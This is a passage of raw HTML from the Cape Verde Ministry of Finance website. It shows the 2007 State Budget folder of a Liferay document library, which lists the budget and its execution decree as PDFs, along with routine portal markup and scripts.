Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">OE 2007 - Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> OE 2007 </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="fzcm"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=86877&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=86877&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/86877?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/86877?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/86877?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/86877?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/86877?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/86877?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=86877&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId=86877&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId" type="hidden" value="20126"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId" type="hidden" value="86877"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId" type="hidden" value="86877"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId" type="hidden" value="20126"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/86877?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/86877?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/86877?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">OE 2007</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 2 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > Orçamento do Estado </a> </li> <li class="active" aria-current="page"> OE 2007 </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1766433840366"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/86877?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId"     type="hidden" value="20126"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesSearchContainer"> <div class="splitter splitter-spaced"> Documentos </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Decreto Execução 2007.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="94270" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/86877/Decreto+Execu%C3%A7%C3%A3o+2007.pdf/645d9d6b-5a19-909a-b722-4d50785eadb0?version=1.0&t=1552579548310&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/94270?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F86877%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/86877/Decreto+Execu%C3%A7%C3%A3o+2007.pdf/645d9d6b-5a19-909a-b722-4d50785eadb0?version=1.0&t=1552579548310&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/94270?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F86877%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10" title="Decreto Execução 2007.pdf" > Decreto Execução 2007.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Orçamento Estado 2007.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="94278" >
					</label>
			
		
		

		<div class="card">

